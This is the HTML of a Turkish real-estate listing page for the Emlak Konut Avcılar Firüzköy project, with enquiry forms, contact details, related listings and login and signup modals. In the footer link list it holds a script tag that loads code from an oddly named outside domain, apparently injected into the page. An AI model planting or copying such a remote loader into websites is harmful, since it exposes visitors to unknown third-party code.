                                    <a href="JavaScript:likeProject(5055,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo">
                                    <img src="https://www.guncelprojebilgileri.com/upload/2021/09/23092021112618-1632385578.png" alt="Emlak Konut Avcılar Firüzköy" style="border-radius: 0">
                                </div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/emlak-konut-gyo-konut-projeleri">Emlak Konut GYO</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="5055" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Emlak Konut Avcılar Firüzköy" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Firüzköy mevkii İstanbul Üniversitesi Avcılar Kampüsü yanı Avcılar/İstanbul
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Emlak Konut Avcılar Firüzköy','https://www.emlakkonut.com.tr/');">https://www.emlakkonut.com.tr/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Emlak Konut Avcılar Firüzköy','info@emlakkonut.com.tr');"><span class="__cf_email__" data-cfemail="cea7a0a8a18eaba3a2afa5a5a1a0bbbae0ada1a3e0babc">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Emlak Konut Avcılar Firüzköy','444 36 55');">444 36 55</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="0" data-project-name="Emlak Konut Avcılar Firüzköy" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Avcılar Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/05/16052024181927-1715872767.jpg" class="img-fluid" alt="Martim E5">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/martim-e5">Martim E5</a></h4>
                                        <span><i class="ti-location-pin"></i>Avcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/03/14032023140908-1678792148.jpg" class="img-fluid" alt="Majör Gölyaka">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/major-golyaka">Majör Gölyaka</a></h4>
                                        <span><i class="ti-location-pin"></i>Avcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>ÖN TALEP AŞAMASINDA</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/12/13122022142626-1670930786.jpg" class="img-fluid" alt="Gölyaka İstanbul">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/golyaka-istanbul">Gölyaka İstanbul</a></h4>
                                        <span><i class="ti-location-pin"></i>Avcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İstanbul Avrupa Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2025/12/11122025221642-1765480602.jpg" class="img-fluid" alt="Rams Park House Maslak">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/rams-park-house-maslak">Rams Park House Maslak</a></h4>
                                        <span><i class="ti-location-pin"></i>Sarıyer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/05/16052024181927-1715872767.jpg" class="img-fluid" alt="Martim E5">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/martim-e5">Martim E5</a></h4>
                                        <span><i class="ti-location-pin"></i>Avcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/04/17042024132242-1713349362.jpg" class="img-fluid" alt="The One Güneşli">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/the-one-gunesli">The One Güneşli</a></h4>
                                        <span><i class="ti-location-pin"></i>Bağcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/02/23022024164615-1708695975.jpg" class="img-fluid" alt="Naturalist Verde">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/naturalist-verde">Naturalist Verde</a></h4>
                                        <span><i class="ti-location-pin"></i>Eyüp</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.300.000 - 1.360.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Emlak Konut GYO Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/balikesir-konut-projeleri/balikesir-emlak-konutlari">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2023/11/14112023133818-1699958298.jpg" class="img-fluid mx-auto" alt="Balıkesir Emlak Konutları" />
                                            </a>

                                            <span class="property-type">Altıeylül</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/balikesir-konut-projeleri/balikesir-emlak-konutlari">Balıkesir Emlak Konutları</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Balıkesir / Altıeylül</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">ÖN TALEP AŞAMASINDA</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/balikesir-konut-projeleri/balikesir-emlak-konutlari" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/emlak-konut-yenisehir-evleri">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2023/05/22052023103756-1684741076.jpg" class="img-fluid mx-auto" alt="Emlak Konut Yenişehir Evleri" />
                                            </a>

                                            <span class="property-type">Arnavutköy</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/emlak-konut-yenisehir-evleri">Emlak Konut Yenişehir Evleri</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Arnavutköy</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">2.088.000 TL&#039;den başlayan</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/emlak-konut-yenisehir-evleri" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/emlak-konut-mimar-sinan-evleri">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2023/01/25012023154833-1674650913.jpg" class="img-fluid mx-auto" alt="Emlak Konut Mimar Sinan Evleri" />
                                            </a>

                                            <span class="property-type">Sultanbeyli</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/emlak-konut-mimar-sinan-evleri">Emlak Konut Mimar Sinan Evleri</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Anadolu / Sultanbeyli</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/emlak-konut-mimar-sinan-evleri" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/emlak-konut-yeni-fikirtepe">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2022/05/05052022142235-1651749755.jpg" class="img-fluid mx-auto" alt="Emlak Konut Yeni Fikirtepe" />
                                            </a>

                                            <span class="property-type">Fikirtepe</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/emlak-konut-yeni-fikirtepe">Emlak Konut Yeni Fikirtepe</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Anadolu / Fikirtepe</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">ÖN TALEP AŞAMASINDA</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/emlak-konut-yeni-fikirtepe" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="5055" data-project-name="Emlak Konut Avcılar Firüzköy" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
